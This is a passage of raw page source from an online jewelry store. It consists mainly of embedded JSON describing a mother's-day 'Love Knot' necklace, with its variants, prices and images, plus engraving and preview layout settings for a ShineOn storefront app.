osition":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","width":1000},{"alt":null,"id":25393034330205,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cem\u003eShips from Florida. Last Day for shipping for Mother's day is May 6th\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
    "product_metafields": {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_5","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4377","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_5":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0},
    "selected_variant": {"id":41022921146461,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240392","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599594077,"product_id":7095934910557,"position":7,"created_at":"2023-04-29T13:42:36-04:00","updated_at":"2024-01-07T05:48:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","variant_ids":[41022921146461]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034264669,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "41022921146461": {
          "attachment": "love-knot-necklace-rhodium-w-standard-box",
          "options": ["14K White Gold Finish","Standard Box"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4379,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41022921179229": {
          "attachment": "love-knot-necklace-gold-w-standard-box",
          "options": ["18K Yellow Gold Finish","Standard Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4378,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41022921211997": {
          "attachment": "love-knot-necklace-rhodium-w-luxury-box",
          "options": ["14K White Gold Finish","Luxury Box"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4381,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41022921244765": {
          "attachment": "love-knot-necklace-gold-w-luxury-box",
          "options": ["18K Yellow Gold Finish","Luxury Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4380,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        }
      
    },
    "product_url": "\/en-fi\/products\/amazing-mom-learned-from-you-mother",
    "options_with_values": [{"name":"Title","position":1,"values":["14K White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_ajax_cart": false,
    "form_id_selector": "",
    "shop_pt_id_obj": {"id":"pt_4377","options":{"option1":"title","option2":"box-choice","option3":null,"list":["title","box-choice",null]},"has_atc_upsell":false,"metals":["gold","stainless"],"engravable":false,"engraving_upsell":false,"shape":"other","uploadable":false,"custom_fields":[{"key":"cf_118","value":null,"order":0}],"features":[{"key":"feature_2","order":0},{"key":"feature_3","order":0},{"key":"feature_4","order":0},{"key":"feature_9","order":0},{"key":"feature_15","order":0},{"key":"feature_17","order":0},{"key":"feature_19","order":0},{"key":"feature_20","order":0},{"key":"feature_5","order":0},{"key":"feature_31","order":0},{"key":"feature_34","order":0},{"key":"feature_36","order":0},{"key":"feature_33","order":0}],"delivery_terms":"pick"},
    "shop_cf": {
      
        "cf_118": {"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019a35d4-3afd-78eb-b719-a2b88f7a99a2/ShineOn-v2.10.8/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":7095934910557,"title":"Amazing Mom - Learned From You","handle":"amazing-mom-learned-from-you-mother","description":"\u003cp\u003e\u003cstrong\u003e\u003cem\u003eShips from Florida. Last Day for shipping for Mother's day is May 6th\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-04-29T13:42:19-04:00","created_at":"2023-04-29T13:42:19-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41022921146461,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240392","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599594077,"product_id":7095934910557,"position":7,"created_at":"2023-04-29T13:42:36-04:00","updated_at":"2024-01-07T05:48:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","variant_ids":[41022921146461]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034264669,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921179229,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240393","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599233629,"product_id":7095934910557,"position":2,"created_at":"2023-04-29T13:42:26-04:00","updated_at":"2024-01-07T08:16:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","variant_ids":[41022921179229]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393033904221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921211997,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240394","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599626845,"product_id":7095934910557,"position":8,"created_at":"2023-04-29T13:42:38-04:00","updated_at":"2024-01-07T08:20:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650","variant_ids":[41022921211997]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034330205,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921244765,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240395","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599463005,"product_id":7095934910557,"position":5,"created_at":"2023-04-29T13:42:32-04:00","updated_at":"2024-01-07T08:23:10-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","variant_ids":[41022921244765]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034133597,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","options":["Title","Box Choice"],"media":[{"alt":null,"id":25393033871453,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","width":1000},{"alt":null,"id":25393033904221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","width":1000},{"alt":null,"id":25393034002525,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675","width":1000},{"alt":null,"id":25393034100829,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503","width":1000},{"alt":null,"id":25393034133597,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","width":1000},{"alt":null,"id":25393034231901,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795","width":1000},{"alt":null,"id":25393034264669,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","width":1000},{"alt":null,"id":25393034330205,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cem\u003eShips from Florida. Last Day for shipping for Mother's day is May 6th\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster 